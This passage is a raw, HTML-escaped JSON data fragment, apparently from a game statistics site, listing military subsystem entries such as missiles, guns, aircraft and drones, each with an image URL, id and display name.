mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ100A.jpeg?v=90a47b78\&quot;,\&quot;id\&quot;:\&quot;HPJ100A\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-100A (410mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ17.jpeg?v=322c7222\&quot;,\&quot;id\&quot;:\&quot;HPJ17\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-17 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ20.jpeg?v=c59938fc\&quot;,\&quot;id\&quot;:\&quot;HPJ20\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ26.jpeg?v=a37fa4b6\&quot;,\&quot;id\&quot;:\&quot;HPJ26\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-26 (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ29.jpeg?v=9c6e8e55\&quot;,\&quot;id\&quot;:\&quot;HPJ29\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-29 (76mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ33B.jpeg?v=bcf8c819\&quot;,\&quot;id\&quot;:\&quot;HPJ33B\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-33B (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ38.jpeg?v=8405e257\&quot;,\&quot;id\&quot;:\&quot;HPJ38\&quot;,\&quot;name\&quot;:\&quot;HPJ-38 (130 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ45B.jpeg?v=d94bc166\&quot;,\&quot;id\&quot;:\&quot;HPJ45B\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-45B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ45E.jpeg?v=681cc53b\&quot;,\&quot;id\&quot;:\&quot;HPJ45E\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-45E (130mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ78A.jpeg?v=c6621bba\&quot;,\&quot;id\&quot;:\&quot;HPJ78A\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-78A (203mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ78E.jpeg?v=c6621bba\&quot;,\&quot;id\&quot;:\&quot;HPJ78E\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-78E (203mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ87B.jpeg?v=ca4ff788\&quot;,\&quot;id\&quot;:\&quot;HPJ87B\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-87B (100mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ95.jpeg?v=d769f72f\&quot;,\&quot;id\&quot;:\&quot;HPJ95\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-95 (280mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ99R.jpeg?v=debaa770\&quot;,\&quot;id\&quot;:\&quot;HPJ99R\&quot;,\&quot;name\&quot;:\&quot;HPJ-99-R (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPLS100.jpeg?v=917008d0\&quot;,\&quot;id\&quot;:\&quot;HPLS100\&quot;,\&quot;name\&quot;:\&quot;HPLS 100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HQ26.jpeg?v=939db762\&quot;,\&quot;id\&quot;:\&quot;HQ26\&quot;,\&quot;name\&quot;:\&quot;HQ-26\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HQ7.jpeg?v=2f5cf17b\&quot;,\&quot;id\&quot;:\&quot;HQ7\&quot;,\&quot;name\&quot;:\&quot;HHQ-7\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HRAB250.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;HRAB250\&quot;,\&quot;name\&quot;:\&quot;HRAB-250\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HRABNUKE.jpeg?v=f0ad7571\&quot;,\&quot;id\&quot;:\&quot;HRABNUKE\&quot;,\&quot;name\&quot;:\&quot;HRAB-NUKE\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HRABVAC.jpeg?v=98ef5464\&quot;,\&quot;id\&quot;:\&quot;HRABVAC\&quot;,\&quot;name\&quot;:\&quot;HRAB-VAC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HSTDV.jpeg?v=510da3fc\&quot;,\&quot;id\&quot;:\&quot;HSTDV\&quot;,\&quot;name\&quot;:\&quot;HSTDV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HUWS.jpeg?v=8573276e\&quot;,\&quot;id\&quot;:\&quot;HUWS\&quot;,\&quot;name\&quot;:\&quot;HUWS (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HVGPBlock1.jpeg?v=6a9589f0\&quot;,\&quot;id\&quot;:\&quot;HVGPBlock1\&quot;,\&quot;name\&quot;:\&quot;HVGP (Block I)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HWHH003A.jpeg?v=0c5d5ed6\&quot;,\&quot;id\&quot;:\&quot;HWHH003A\&quot;,\&quot;name\&quot;:\&quot;HWHH-003A (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HWHH003B.jpeg?v=0c5d5ed6\&quot;,\&quot;id\&quot;:\&quot;HWHH003B\&quot;,\&quot;name\&quot;:\&quot;HWHH-003B (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hycore.jpeg?v=7b3f4721\&quot;,\&quot;id\&quot;:\&quot;Hycore\&quot;,\&quot;name\&quot;:\&quot;Hycore\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HyFly2.jpeg?v=8d8b2890\&quot;,\&quot;id\&quot;:\&quot;HyFly2\&quot;,\&quot;name\&quot;:\&quot;HyFly-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HyFly2Nuke.jpeg?v=73e71201\&quot;,\&quot;id\&quot;:\&quot;HyFly2Nuke\&quot;,\&quot;name\&quot;:\&quot;HyFly-2 (Nuke)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hyunmoo2b.jpeg?v=95366d15\&quot;,\&quot;id\&quot;:\&quot;Hyunmoo2b\&quot;,\&quot;name\&quot;:\&quot;Hyunmoo-2B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hyunmoo3C.jpeg?v=b0fcb2b2\&quot;,\&quot;id\&quot;:\&quot;Hyunmoo3C\&quot;,\&quot;name\&quot;:\&quot;Hyunmoo-3C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hyunmoo4.jpeg?v=8a122d98\&quot;,\&quot;id\&quot;:\&quot;Hyunmoo4\&quot;,\&quot;name\&quot;:\&quot;Hyunmoo-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IcarusGatling.jpeg?v=7af46b6e\&quot;,\&quot;id\&quot;:\&quot;IcarusGatling\&quot;,\&quot;name\&quot;:\&quot;XM214 Microgun (5.56 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IcarusUSV.jpeg?v=78bf1047\&quot;,\&quot;id\&quot;:\&quot;IcarusUSV\&quot;,\&quot;name\&quot;:\&quot;Icarus USV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IDAS.jpeg?v=41bbbf00\&quot;,\&quot;id\&quot;:\&quot;IDAS\&quot;,\&quot;name\&quot;:\&quot;IDAS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IFLDS.jpeg?v=815d22cc\&quot;,\&quot;id\&quot;:\&quot;IFLDS\&quot;,\&quot;name\&quot;:\&quot;IFLDS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Ihtiozavr.jpeg?v=db220e07\&quot;,\&quot;id\&quot;:\&quot;Ihtiozavr\&quot;,\&quot;name\&quot;:\&quot;UET-1 Ichthyosaurus\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Ikara.jpeg?v=3d79e66b\&quot;,\&quot;id\&quot;:\&quot;Ikara\&quot;,\&quot;name\&quot;:\&quot;Ikara (324mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Invictus.jpeg?v=453ed450\&quot;,\&quot;id\&quot;:\&quot;Invictus\&quot;,\&quot;name\&quot;:\&quot;Bell 360 Invictus\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IRIST.jpeg?v=12f789b5\&quot;,\&quot;id\&quot;:\&quot;IRIST\&quot;,\&quot;name\&quot;:\&quot;IRIS-T\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IRISTSLX.jpeg?v=a9a9c0e5\&quot;,\&quot;id\&quot;:\&quot;IRISTSLX\&quot;,\&quot;name\&quot;:\&quot;IRIS-T SLX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Iskander.jpeg?v=3b7b2245\&quot;,\&quot;id\&quot;:\&quot;Iskander\&quot;,\&quot;name\&quot;:\&quot;9K720 Iskander\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Izdeliye305.jpeg?v=9bb47adc\&quot;,\&quot;id\&quot;:\&quot;Izdeliye305\&quot;,\&quot;name\&quot;:\&quot;Kh-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J10.jpeg?v=551a87d6\&quot;,\&quot;id\&quot;:\&quot;J10\&quot;,\&quot;name\&quot;:\&quot;Chengdu J-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J15.jpeg?v=fc3ecb98\&quot;,\&quot;id\&quot;:\&quot;J15\&quot;,\&quot;name\&quot;:\&quot;J-15 Flanker-D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J16.jpeg?v=e5df6b7e\&quot;,\&quot;id\&quot;:\&quot;J16\&quot;,\&quot;name\&quot;:\&quot;J-16\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J20.jpeg?v=d9304028\&quot;,\&quot;id\&quot;:\&quot;J20\&quot;,\&quot;name\&quot;:\&quot;J-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J25.jpeg?v=5b1543d1\&quot;,\&quot;id\&quot;:\&quot;J25\&quot;,\&quot;name\&quot;:\&quot;J-25\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J26.jpeg?v=41942250\&quot;,\&quot;id\&quot;:\&quot;J26\&quot;,\&quot;name\&quot;:\&quot;J-26\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J31.jpeg?v=dc7e47cf\&quot;,\&quot;id\&quot;:\&quot;J31\&quot;,\&quot;name\&quot;:\&quot;FC-31\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J35.jpeg?v=b6e0aa7d\&quot;,\&quot;id\&quot;:\&quot;J35\&quot;,\&quot;name\&quot;:\&quot;J-35\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J36.jpeg?v=24cd0420\&quot;,\&quot;id\&quot;:\&quot;J36\&quot;,\&quot;name\&quot;:\&quot;J-36\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J36ASF.jpeg?v=dfe1518f\&quot;,\&quot;id\&quot;:\&quot;J36ASF\&quot;,\&quot;name\&quot;:\&quot;J-36 ASF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J50.jpeg?v=715331c2\&quot;,\&quot;id\&quot;:\&quot;J50\&quot;,\&quot;name\&quot;:\&quot;J-50 Trident\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jacknife.jpeg?v=1e86a0c3\&quot;,\&quot;id\&quot;:\&quot;Jacknife\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Jacknife\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JariUSV.jpeg?v=774f954a\&quot;,\&quot;id\&quot;:\&quot;JariUSV\&quot;,\&quot;name\&quot;:\&quot;JARI USV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JariUSVAOrca.jpeg?v=40275973\&quot;,\&quot;id\&quot;:\&quot;JariUSVAOrca\&quot;,\&quot;name\&quot;:\&quot;JARI USV A Orca\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jas39.jpeg?v=03845b3e\&quot;,\&quot;id\&quot;:\&quot;Jas39\&quot;,\&quot;name\&quot;:\&quot;Jas 39 Gripen\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JHLA.jpeg?v=747c0bb7\&quot;,\&quot;id\&quot;:\&quot;JHLA\&quot;,\&quot;name\&quot;:\&quot;JHLA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JHXX.jpeg?v=a3f40c3a\&quot;,\&quot;id\&quot;:\&quot;JHXX\&quot;,\&quot;name\&quot;:\&quot;JH-XX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jiutian.jpeg?v=14fb5df8\&quot;,\&quot;id\&quot;:\&quot;Jiutian\&quot;,\&quot;name\&quot;:\&quot;Jiutian\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JK2.jpeg?v=e023b50c\&quot;,\&quot;id\&quot;:\&quot;JK2\&quot;,\&quot;name\&quot;:\&quot;JK-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JL1.jpeg?v=ca526f9e\&quot;,\&quot;id\&quot;:\&quot;JL1\&quot;,\&quot;name\&quot;:\&quot;JL-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JL2SLBM.jpeg?v=cca54374\&quot;,\&quot;id\&quot;:\&quot;JL2SLBM\&quot;,\&quot;name\&quot;:\&quot;JL-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JL3.jpeg?v=073b703f\&quot;,\&quot;id\&quot;:\&quot;JL3\&quot;,\&quot;name\&quot;:\&quot;JL-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JM61RFSDual.jpeg?v=fd8a4f5a\&quot;,\&quot;id\&quot;:\&quot;JM61RFSDual\&quot;,\&quot;name\&quot;:\&quot;JM61-RFS Dual (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JNAAM.jpeg?v=90283bb7\&quot;,\&quot;id\&quot;:\&quot;JNAAM\&quot;,\&quot;name\&quot;:\&quot;JNAAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JRNG6.jpeg?v=ed9f6ddc\&quot;,\&quot;id\&quot;:\&quot;JRNG6\&quot;,\&quot;name\&quot;:\&quot;JRNG-6 CIWS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JRVG1.jpeg?v=b0b548a1\&quot;,\&quot;id\&quot;:\&quot;JRVG1\&quot;,\&quot;name\&quot;:\&quot;JRVG-1 (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JSM.jpeg?v=ed71aabf\&quot;,\&quot;id\&quot;:\&quot;JSM\&quot;,\&quot;name\&quot;:\&quot;JSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JSMRotary.jpeg?v=ed71aabf\&quot;,\&quot;id\&quot;:\&quot;JSMRotary\&quot;,\&quot;name\&quot;:\&quot;JSM Rotary\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jueying8.jpeg?v=1a7f53a0\&quot;,\&quot;id\&quot;:\&quot;Jueying8\&quot;,\&quot;name\&quot;:\&quot;Jueying-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/K13.jpeg?v=d132d80c\&quot;,\&quot;id\&quot;:\&quot;K13\&quot;,\&quot;name\&quot;:\&quot;K-13\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/K5SLBM.jpeg?v=322322b2\&quot;,\&quot;id\&quot;:\&quot;K5SLBM\&quot;,\&quot;name\&quot;:\&quot;K-5\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/K745.jpeg?v=8d17f52b\&quot;,\&quot;id\&quot;:\&quot;K745\&quot;,\&quot;name\&quot;:\&quot;K745 Blue Shark\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/K76L62.jpeg?v=57c368e6\&quot;,\&quot;id\&quot;:\&quot;K76L62\&quot;,\&quot;name\&quot;:\&quot;K-76L\\/62 (76mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA27.jpeg?v=83549243\&quot;,\&quot;id\&quot;:\&quot;KA27\&quot;,\&quot;name\&quot;:\&quot;Ka-27\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA29.jpeg?v=b4b41acb\&quot;,\&quot;id\&quot;:\&quot;KA29\&quot;,\&quot;name\&quot;:\&quot;Ka-29 Helix-B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA50.jpeg?v=666cb30c\&quot;,\&quot;id\&quot;:\&quot;KA50\&quot;,\&quot;name\&quot;:\&quot;Ka-50 \\\&quot;Black Shark\\\&quot;\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA502A42.jpeg?v=af655ce8\&quot;,\&quot;id\&quot;:\&quot;KA502A42\&quot;,\&quot;name\&quot;:\&quot;2A42 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA52.jpeg?v=490dc1f7\&quot;,\&quot;id\&quot;:\&quot;KA52\&quot;,\&quot;name\&quot;:\&quot;Ka-52 Alligator\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA52M.jpeg?v=e614d747\&quot;,\&quot;id\&quot;:\&quot;KA52M\&quot;,\&quot;name\&quot;:\&quot;Ka-52M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA52M2A42.jpeg?v=af655ce8\&quot;,\&quot;id\&quot;:\&quot;KA52M2A42\&quot;,\&quot;name\&quot;:\&quot;2A42 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA58.jpeg?v=884ac666\&quot;,\&quot;id\&quot;:\&quot;KA58\&quot;,\&quot;name\&quot;:\&quot;Ka-58 Black Ghost\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA582A42.jpeg?v=b6400dc5\&quot;,\&quot;id\&quot;:\&quot;KA582A42\&quot;,\&quot;name\&quot;:\&quot;2A42 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA90.jpeg?v=88e2c453\&quot;,\&quot;id\&quot;:\&quot;KA90\&quot;,\&quot;name\&quot;:\&quot;Ka-90 Elapid\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAB1500.jpeg?v=e0ac22cf\&quot;,\&quot;id\&quot;:\&quot;KAB1500\&quot;,\&quot;name\&quot;:\&quot;KAB-1500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAB250.jpeg?v=16e77a0c\&quot;,\&quot;id\&quot;:\&quot;KAB250\&quot;,\&quot;name\&quot;:\&quot;KAB-250\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAB250Rotary.jpeg?v=16e77a0c\&quot;,\&quot;id\&quot;:\&quot;KAB250Rotary\&quot;,\&quot;name\&quot;:\&quot;KAB-250 X6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAB500.jpeg?v=a7e03ec6\&quot;,\&quot;id\&quot;:\&quot;KAB500\&quot;,\&quot;name\&quot;:\&quot;KAB-500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAB500KR.jpeg?v=1c3c12a7\&quot;,\&quot;id\&quot;:\&quot;KAB500KR\&quot;,\&quot;name\&quot;:\&quot;KAB-500KR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAILAH.jpeg?v=0618ead9\&quot;,\&quot;id\&quot;:\&quot;KAILAH\&quot;,\&quot;name\&quot;:\&quot;KAI-LAH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAILAHM197.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;KAILAHM197\&quot;,\&quot;name\&quot;:\&quot;M197 (20mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAKD20.jpeg?v=9b07c00e\&quot;,\&quot;id\&quot;:\&quot;KAKD20\&quot;,\&quot;name\&quot;:\&quot;K\\/AKD88\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KALCM.jpeg?v=a8f6ab6b\&quot;,\&quot;id\&quot;:\&quot;KALCM\&quot;,\&quot;name\&quot;:\&quot;KALCM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Kalibr.jpeg?v=3d4f0c51\&quot;,\&quot;id\&quot;:\&quot;Kalibr\&quot;,\&quot;name\&quot;:\&quot;3M-54 Kalibr\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KamovXX.jpeg?v=82ca158a\&quot;,\&quot;id\&quot;:\&quot;KamovXX\&quot;,\&quot;name\&quot;:\&quot;Kamov-XX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Karambit.jpeg?v=ef6dd98a\&quot;,\&quot;id\&quot;:\&quot;Karambit\&quot;,\&quot;name\&quot;:\&quot;Karambit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Kashtan.jpeg?v=c396a029\&quot;,\&quot;id\&quot;:\&quot;Kashtan\&quot;,\&quot;name\&quot;:\&quot;Kortik (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KashtanM.jpeg?v=0761ab61\&quot;,\&quot;id\&quot;:\&quot;KashtanM\&quot;,\&quot;name\&quot;:\&quot;Kashtan-M (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KatoriUUV.jpeg?v=b6ee15d6\&quot;,\&quot;id\&quot;:\&quot;KatoriUUV\&quot;,\&quot;name\&quot;:\&quot;Type 101\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KB1.jpeg?v=5f17f387\&quot;,\&quot;id\&quot;:\&quot;KB1\&quot;,\&quot;name\&quot;:\&quot;KB-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KBX.jpeg?v=1c243cc2\&quot;,\&quot;id\&quot;:\&quot;KBX\&quot;,\&quot;name\&quot;:\&quot;KB-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KD88.jpeg?v=0775236f\&quot;,\&quot;id\&quot;:\&quot;KD88\&quot;,\&quot;name\&quot;:\&quot;KD-88\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KDDXSRailgun.jpeg?v=86cca715\&quot;,\&quot;id\&quot;:\&quot;KDDXSRailgun\&quot;,\&quot;name\&quot;:\&quot;KDDX-S Railgun (155mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KDXXSLauncher.jpeg?v=185c5531\&quot;,\&quot;id\&quot;:\&quot;KDXXSLauncher\&quot;,\&quot;name\&quot;:\&quot;KDDX-S Launcher (130mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KEPD350.jpeg?v=71723aa3\&quot;,\&quot;id\&quot;:\&quot;KEPD350\&quot;,\&quot;name\&quot;:\&quot;KEPD 350\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KF21.jpeg?v=d1867864\&quot;,\&quot;id\&quot;:\&quot;KF21\&quot;,\&quot;name\&quot;:\&quot;KAI KF-21 Boramae\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KGGB.jpeg?v=5413ebad\&quot;,\&quot;id\&quot;:\&quot;KGGB\&quot;,\&quot;name\&quot;:\&quot;KGGB\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Khrizantema.jpeg?v=bf042b5d\&quot;,\&quot;id\&quot;:\&quot;Khrizantema\&quot;,\&quot;name\&quot;:\&quot;ATGM Khrizantema-VM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KillSwitch.jpeg?v=d698b8d7\&quot;,\&quot;id\&quot;:\&quot;KillSwitch\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Killswitch\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Koalitsiya.jpeg?v=42e46866\&quot;,\&quot;id\&quot;:\&quot;Koalitsiya\&quot;,\&quot;name\&quot;:\&quot;Koalitsiya-F (152 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KorkutD.jpeg?v=31ff0b00\&quot;,\&quot;id\&quot;:\&quot;KorkutD\&quot;,\&quot;name\&quot;:\&quot;Korkut-D (35 